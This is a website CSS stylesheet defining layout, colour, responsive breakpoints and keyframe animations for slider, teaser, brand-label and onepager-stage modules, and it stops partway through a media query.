.tabmodule-slider .caption .btn-default,.tabmodule-slider .caption .zoom:after,.triple-slider-head .caption .btn-default,.triple-slider-head .caption .zoom:after {
	border-color:#303c49
}
.tabmodule-slider .caption .h1,.tabmodule-slider .caption .h2,.tabmodule-slider .caption .h3,.tabmodule-slider .caption .h4,.tabmodule-slider .caption .h5,.tabmodule-slider .caption .h6,.tabmodule-slider .caption .lead,.tabmodule-slider .caption .link[class*=" icon-"],.tabmodule-slider .caption .link[class^=icon-],.tabmodule-slider .caption h1,.tabmodule-slider .caption h2,.tabmodule-slider .caption h3,.tabmodule-slider .caption h4,.tabmodule-slider .caption h5,.tabmodule-slider .caption h6,.tabmodule-slider .caption sup,.triple-slider-head .caption .h1,.triple-slider-head .caption .h2,.triple-slider-head .caption .h3,.triple-slider-head .caption .h4,.triple-slider-head .caption .h5,.triple-slider-head .caption .h6,.triple-slider-head .caption .lead,.triple-slider-head .caption .link[class*=" icon-"],.triple-slider-head .caption .link[class^=icon-],.triple-slider-head .caption h1,.triple-slider-head .caption h2,.triple-slider-head .caption h3,.triple-slider-head .caption h4,.triple-slider-head .caption h5,.triple-slider-head .caption h6,.triple-slider-head .caption sup {
	color:#303c49
}
@media (min-width:768px) {
	.tm-slider-content {
		margin-top:110px
	}
}
.tm-slider-minheight {
	min-height:71px
}
.tm-slider-headline~.tm-slider-content {
	margin-top:0
}
.triple-slider-head {
	margin-left:-10px;
	margin-right:-10px;
	position:relative
}
@media (min-width:768px) {
	.triple-slider-head .inside-headline {
		min-height:70px
	}
}
.js_mobile-break .triple-slider-head .inside-headline .lead {
	padding-bottom:20px
}
@media (min-width:480px) {
	.js_mobile-break .triple-slider-head .inside-headline .lead {
		padding-bottom:0
	}
}
.js_mobile-break .slider-nav {
	display:none
}
@media (min-width:768px) {
	.js_mobile-break .slider-nav {
		display:inline-block
	}
}
.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
	position:static;
	width:100%
}
@media (min-width:768px) {
	.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
		position:absolute
	}
}
.overview-slider.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
@media (max-width:767px) {
	.slider-flex-height.js_mobile-break {
		margin-top:20px
	}
}
.slider-flex-height.js_mobile-break .thumbnail {
	margin-bottom:20px
}
.slider-flex-height .thumbnail {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide {
	overflow:hidden;
	margin-left:0
}
.slider-flex-height .slick-track .slick-slide:last-child {
	margin-left:-2px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap {
	min-height:90px;
	position:relative;
	margin-bottom:6px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap .h3 {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price {
	right:0;
	bottom:0;
	position:absolute;
	overflow:hidden
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span {
	float:right;
	line-height:1em;
	display:block;
	text-align:right;
	width:100%
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.label {
	font-size:.8em
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.value {
	font-size:2em
}
.slider-flex-height.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
	padding-bottom:10px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap {
	position:absolute;
	bottom:15px;
	width:calc(100% - 30px)
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .btn,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-goback,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomin,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomout {
	position:static
}
.btn-wrap .btn,.btn-wrap .jvectormap-goback,.btn-wrap .jvectormap-zoomin,.btn-wrap .jvectormap-zoomout {
	width:100%!important
}
.btn-wrap .btn+.btn,.btn-wrap .btn+.jvectormap-goback,.btn-wrap .btn+.jvectormap-zoomin,.btn-wrap .btn+.jvectormap-zoomout,.btn-wrap .jvectormap-goback+.btn,.btn-wrap .jvectormap-goback+.jvectormap-goback,.btn-wrap .jvectormap-goback+.jvectormap-zoomin,.btn-wrap .jvectormap-goback+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomin+.btn,.btn-wrap .jvectormap-zoomin+.jvectormap-goback,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomout+.btn,.btn-wrap .jvectormap-zoomout+.jvectormap-goback,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomout {
	margin-top:10px
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text {
	height:auto
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text.align-text-top {
	top:0;
	bottom:auto
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text.align-text-bottom {
	top:auto;
	bottom:0
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .btn+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .btn:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-goback+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-goback:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomin+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomin:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomout+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomout:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline p.lead+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline p.lead:last-child {
	margin-bottom:0
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text:not(.bg-gradient) {
	padding:20px 0
}
@media (min-width:768px) {
	.vanmodule-fullscreen-teaser .fullscreen-teaser-text:not(.bg-gradient) {
		padding:50px 0
	}
}
@media (max-width:768px) {
	.vanmodule-fullscreen-teaser .fullscreen-teaser-text:not(.bg-gradient) {
		padding:30px 0
	}
}
@media (max-width:767px) {
	.vanmodule-fullscreen-teaser .fullscreen-teaser-text .brand-label,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.parallax-txt {
		background:0 0
	}
}
@media (max-width:767px) {
	.vanmodule-fullscreen-teaser.bg-gray .caption,.vanmodule-fullscreen-teaser.bg-gray .h1,.vanmodule-fullscreen-teaser.bg-gray .h2,.vanmodule-fullscreen-teaser.bg-gray .h3,.vanmodule-fullscreen-teaser.bg-gray .h4,.vanmodule-fullscreen-teaser.bg-gray .h5,.vanmodule-fullscreen-teaser.bg-gray .h6,.vanmodule-fullscreen-teaser.bg-gray .lead,.vanmodule-fullscreen-teaser.bg-gray .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-gray [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-gray [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-gray [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-gray [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-gray [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-gray [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-gray h1,.vanmodule-fullscreen-teaser.bg-gray h2,.vanmodule-fullscreen-teaser.bg-gray h3,.vanmodule-fullscreen-teaser.bg-gray h4,.vanmodule-fullscreen-teaser.bg-gray h5,.vanmodule-fullscreen-teaser.bg-gray h6,.vanmodule-fullscreen-teaser.bg-gray p,.vanmodule-fullscreen-teaser.bg-gray sup,.vanmodule-fullscreen-teaser.bg-white .caption,.vanmodule-fullscreen-teaser.bg-white .h1,.vanmodule-fullscreen-teaser.bg-white .h2,.vanmodule-fullscreen-teaser.bg-white .h3,.vanmodule-fullscreen-teaser.bg-white .h4,.vanmodule-fullscreen-teaser.bg-white .h5,.vanmodule-fullscreen-teaser.bg-white .h6,.vanmodule-fullscreen-teaser.bg-white .lead,.vanmodule-fullscreen-teaser.bg-white .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-white [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-white [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-white [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-white [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-white [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-white [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-white h1,.vanmodule-fullscreen-teaser.bg-white h2,.vanmodule-fullscreen-teaser.bg-white h3,.vanmodule-fullscreen-teaser.bg-white h4,.vanmodule-fullscreen-teaser.bg-white h5,.vanmodule-fullscreen-teaser.bg-white h6,.vanmodule-fullscreen-teaser.bg-white p,.vanmodule-fullscreen-teaser.bg-white sup,.vanmodule-fullscreen-teaser:not([class*=bg-]) .caption,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h1,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h2,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h3,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h4,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h5,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h6,.vanmodule-fullscreen-teaser:not([class*=bg-]) .lead,.vanmodule-fullscreen-teaser:not([class*=bg-]) .turntable .controls a:before,.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser:not([class*=bg-]) [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser:not([class*=bg-]) [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser:not([class*=bg-]) h1,.vanmodule-fullscreen-teaser:not([class*=bg-]) h2,.vanmodule-fullscreen-teaser:not([class*=bg-]) h3,.vanmodule-fullscreen-teaser:not([class*=bg-]) h4,.vanmodule-fullscreen-teaser:not([class*=bg-]) h5,.vanmodule-fullscreen-teaser:not([class*=bg-]) h6,.vanmodule-fullscreen-teaser:not([class*=bg-]) p,.vanmodule-fullscreen-teaser:not([class*=bg-]) sup {
		-webkit-transition:color 1s ease-in-out;
		transition:color 1s ease-in-out;
		color:#303c49
	}
	.vanmodule-fullscreen-teaser.bg-black .caption,.vanmodule-fullscreen-teaser.bg-black .h1,.vanmodule-fullscreen-teaser.bg-black .h2,.vanmodule-fullscreen-teaser.bg-black .h3,.vanmodule-fullscreen-teaser.bg-black .h4,.vanmodule-fullscreen-teaser.bg-black .h5,.vanmodule-fullscreen-teaser.bg-black .h6,.vanmodule-fullscreen-teaser.bg-black .lead,.vanmodule-fullscreen-teaser.bg-black .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-black [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-black [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-black [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-black [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-black [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-black [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-black h1,.vanmodule-fullscreen-teaser.bg-black h2,.vanmodule-fullscreen-teaser.bg-black h3,.vanmodule-fullscreen-teaser.bg-black h4,.vanmodule-fullscreen-teaser.bg-black h5,.vanmodule-fullscreen-teaser.bg-black h6,.vanmodule-fullscreen-teaser.bg-black p,.vanmodule-fullscreen-teaser.bg-black sup,.vanmodule-fullscreen-teaser.bg-primary .caption,.vanmodule-fullscreen-teaser.bg-primary .h1,.vanmodule-fullscreen-teaser.bg-primary .h2,.vanmodule-fullscreen-teaser.bg-primary .h3,.vanmodule-fullscreen-teaser.bg-primary .h4,.vanmodule-fullscreen-teaser.bg-primary .h5,.vanmodule-fullscreen-teaser.bg-primary .h6,.vanmodule-fullscreen-teaser.bg-primary .lead,.vanmodule-fullscreen-teaser.bg-primary .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-primary [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-primary [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-primary [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-primary [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-primary [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-primary [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-primary h1,.vanmodule-fullscreen-teaser.bg-primary h2,.vanmodule-fullscreen-teaser.bg-primary h3,.vanmodule-fullscreen-teaser.bg-primary h4,.vanmodule-fullscreen-teaser.bg-primary h5,.vanmodule-fullscreen-teaser.bg-primary h6,.vanmodule-fullscreen-teaser.bg-primary p,.vanmodule-fullscreen-teaser.bg-primary sup {
		-webkit-transition:color 1s ease-in-out;
		transition:color 1s ease-in-out;
		color:#fff
	}
}
.pointer-container {
	position:relative
}
.pointer-container .mousePointer {
	position:absolute;
	bottom:10px;
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	width:60px;
	height:60px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out;
	right:10px
}
@media (min-width:768px) {
	.pointer-container .mousePointer {
		right:20px
	}
}
@media (min-width:1012px) {
	.pointer-container .mousePointer {
		right:25px
	}
}
@media (min-width:1200px) {
	.pointer-container .mousePointer {
		right:40px
	}
}
.pointer-container .mousePointer:hover {
	background-color:#e2e3e4
}
.pointer-container .mousePointer .mouse {
	top:16px;
	right:12px
}
.pointer-container .mousePointer span:before {
	font-size:32px;
	color:#303c49
}
.brand-label {
	bottom:0;
	z-index:5;
	width:100%
}
.brand-label .right-top {
	position:absolute;
	top:40px;
	right:0;
	width:25%
}
.brand-label .h3,.brand-label .h4 {
	color:#fff
}
.brand-label .bg-primary {
	margin-bottom:40px;
	position:relative
}
.brand-label .bg-primary:after,.brand-label .bg-primary:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%
}
.brand-label .animated .draw.draw-top {
	border-top:1px solid #303c49
}
.brand-label .animated .draw.draw-top.animated {
	-webkit-animation-duration:.8s;
	animation-duration:.8s;
	-webkit-animation-delay:1s;
	animation-delay:1s
}
.brand-label .animated .draw.draw-bottom {
	border-top:1px solid #303c49;
	-webkit-animation-delay:1.4s;
	animation-delay:1.4s
}
.brand-label .animated .draw.draw-bottom.animated {
	-webkit-animation-duration:.8s;
	animation-duration:.8s;
	-webkit-animation-delay:1s;
	animation-delay:1s
}
.brand-label .animated .draw-left {
	width:1px;
	background-color:#303c49;
	top:0;
	left:0;
	position:absolute;
	-webkit-animation-delay:1s;
	animation-delay:1s
}
.brand-label .animated .draw-right {
	width:5px;
	border-right:1px solid #303c49!important;
	top:0;
	right:0;
	position:absolute;
	-webkit-animation-delay:1.8s;
	animation-delay:1.8s
}
.brand-label .animated .draw-left.animated,.brand-label .animated .draw-right.animated {
	-webkit-animation-duration:.4s;
	animation-duration:.4s
}
@-webkit-keyframes draw-animation {
	from {
		width:0;
		height:0
	}
	to {
		width:100%;
		height:100%
	}
}
@keyframes draw-animation {
	from {
		width:0;
		height:0
	}
	to {
		width:100%;
		height:100%
	}
}
.brand-label .animated .draw {
	-webkit-animation-name:draw-animation;
	animation-name:draw-animation
}
@-webkit-keyframes draw-animation-side {
	from {
		height:0
	}
	to {
		height:100%
	}
}
@keyframes draw-animation-side {
	from {
		height:0
	}
	to {
		height:100%
	}
}
.brand-label .animated .draw-left,.brand-label .animated .draw-right {
	-webkit-animation-name:draw-animation-side;
	animation-name:draw-animation-side
}
@-webkit-keyframes brand-label-bg {
	from {
		background-color:rgba(48,60,73,0)
	}
	to {
		background-color:#303c49
	}
}
@keyframes brand-label-bg {
	from {
		background-color:rgba(48,60,73,0)
	}
	to {
		background-color:#303c49
	}
}
.brand-label .bg-primary.animated {
	-webkit-animation-name:brand-label-bg;
	animation-name:brand-label-bg;
	-webkit-animation-delay:2s;
	animation-delay:2s
}
.brand-label .bg-primary.animated-no {
	background-color:#303c49
}
.brand-label .bg-primary .txt {
	padding:30px;
	position:relative
}
.brand-label .bg-primary h1 {
	color:#fff
}
@-webkit-keyframes brand-label-txt {
	from {
		opacity:0;
		-webkit-transform:translate3d(-40px,0,0);
		transform:translate3d(-40px,0,0)
	}
	to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@keyframes brand-label-txt {
	from {
		opacity:0;
		-webkit-transform:translate3d(-40px,0,0);
		transform:translate3d(-40px,0,0)
	}
	to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
.brand-label.section-1 .txt.animated {
	-webkit-animation-name:brand-label-txt;
	animation-name:brand-label-txt;
	-webkit-animation-delay:2.5s;
	animation-delay:2.5s;
	opacity:0
}
.brand-label.section-1 .txt.animated-no {
	opacity:1
}
.brand-label .functional-divider-header {
	border-top:8px solid #e40045;
	margin-top:0
}
@-webkit-keyframes keyline {
	0% {
		width:0;
		opacity:1
	}
	100% {
		width:100%;
		opacity:1
	}
}
@keyframes keyline {
	0% {
		width:0;
		opacity:1
	}
	100% {
		width:100%;
		opacity:1
	}
}
.brand-label .keyline-ani.animated {
	-webkit-animation-name:keyline;
	animation-name:keyline;
	-webkit-animation-delay:3s;
	animation-delay:3s;
	border-top:4px solid #e40045;
	opacity:1
}
.brand-label .keyline-ani.animated-no {
	border-top:4px solid #e40045;
	opacity:1
}
.brand-label .animated .subline {
	-webkit-animation-delay:3.5s;
	animation-delay:3.5s;
	opacity:0
}
.brand-label .animated-no .subline {
	opacity:1
}
.brand-label.animated.section-2,.brand-label.animated.section-3 {
	display:none
}
.brand-label.animated-no.section-2,.brand-label.animated-no.section-3 {
	display:block
}
.brand-label.section-2.animated.fadeInUp,.brand-label.section-3.animated.fadeInUp {
	display:block
}
.icon-link_arrow_outline_down {
	font-family:icon!important
}
.icon-link_arrow_outline_down:before {
	content:"\e60c"
}
.behind .icon-link_arrow_outline_down {
	font-size:32px
}
@media (max-width:767px) {
	.behind {
		-webkit-transform:none!important;
		transform:none!important
	}
}
@media (min-width:768px) {
	.behind {
		border-radius:50%;
		width:280px;
		height:280px;
		margin:0 auto;
		padding:40px 20px;
		position:relative;
		z-index:2;
		top:100px
	}
	.behind.yellow {
		background-color:#ffcd00
	}
	.behind.yellow * {
		color:#303c49
	}
	.behind.red {
		background-color:#e40045
	}
	.behind.red * {
		color:#fff
	}
	.behind .h1 {
		max-width:240px;
		word-wrap:break-word;
		font-size:40px;
		margin:0 auto
	}
}
.mousePointer {
	display:none
}
@media (min-width:768px) {
	.mousePointer {
		display:block;
		position:relative;
		color:#fff;
		z-index:2
	}
}
.behind .mousePointer .mouse {
	padding-top:5px
}
.mousePointer .mouse {
	position:absolute;
	right:calc(50% - 16px);
	-webkit-transform-origin:center bottom;
	transform-origin:center bottom;
	-webkit-animation:mouseBounceLow 3s infinite;
	animation:mouseBounceLow 3s infinite
}
@-webkit-keyframes mouseBounce {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-30px,0);
		transform:translate3d(0,-30px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-15px,0);
		transform:translate3d(0,-15px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
@keyframes mouseBounce {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-30px,0);
		transform:translate3d(0,-30px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-15px,0);
		transform:translate3d(0,-15px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
@-webkit-keyframes mouseBounceLow {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-10px,0);
		transform:translate3d(0,-10px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
@keyframes mouseBounceLow {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-10px,0);
		transform:translate3d(0,-10px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
.vanmodule-onepager-stage .slick-dotted.slick-slider {
	margin-bottom:0
}
.vanmodule-onepager-stage .onepager-stage-image>div+a,.vanmodule-onepager-stage .onepager-stage-image>div+div {
	left:0;
	opacity:0;
	position:absolute;
	top:0
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container {
	height:auto
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container {
		height:100%
	}
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container img,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container picture {
	z-index:-1
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink {
	width:100%;
	height:100%;
	display:block;
	position:relative
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b {
	position:absolute;
	padding:0;
	width:100%;
	margin:0;
	top:0;
	bottom:0;
	display:block;
	height:100%;
	background:0 0;
	right:0;
	left:0
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
	width:62px;
	height:62px;
	padding:0;
	position:absolute;
	margin:0 auto;
	top:calc(50% - 31px);
	left:calc(50% - 31px)
}
.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind .icon-play::before,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind .icon-play::before {
	left:auto!important;
	top:auto!important;
	position:relative
}
@media (min-width:480px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
		width:93px;
		height:93px;
		top:calc(50% - 47px);
		left:calc(50% - 47px)
	}
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind .icon-play::before,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind .icon-play::before {
		left:auto!important;
		top:auto!important;
		position:relative
	}
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b {
		position:relative;
		padding:0
	}
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
		width:124px;
		height:124px;
		top:calc(50% - 62px);
		left:calc(50% - 62px)
	}
}
@media (min-width:1012px) {
	.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-a .behind,.vanmodule-onepager-stage .onepager-stage-image .parallax-wrapper .parallax-container .onepager-stage-videolink .content-b .behind {
		width:186px;
		height:186px;
		top:calc(50% - 93px);
		left:calc(50% - 93px)
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text>div+a,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text>div+div,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text>div>.container {
	left:0;
	opacity:0;
	position:absolute;
	top:0
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bg-gradient {
		height:auto!important;
		padding-bottom:42px
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text div:not(.bg-gradient)>.container {
	padding-bottom:53px;
	padding-top:50px
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .btn,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-goback,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomin,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomout {
	position:relative
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .btn .icon-lightbox-open,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-goback .icon-lightbox-open,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomin .icon-lightbox-open,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomout .icon-lightbox-open {
	padding-right:12px
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .btn .icon-lightbox-open:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-goback .icon-lightbox-open:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomin .icon-lightbox-open:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomout .icon-lightbox-open:before {
	top:-8px
}
@media (max-width:1011px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container {
		-webkit-transform:none;
		transform:none;
		top:auto
	}
